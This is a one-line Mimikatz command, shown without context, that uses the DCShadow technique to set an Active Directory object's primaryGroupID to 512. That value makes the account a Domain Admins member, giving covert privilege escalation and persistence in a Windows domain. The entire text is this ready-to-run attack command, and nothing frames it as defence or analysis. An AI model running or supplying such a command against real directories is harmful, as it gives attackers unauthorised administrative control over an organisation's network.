 >lsadump::dcshadow /object:y /attribute:primaryGroupID /value:512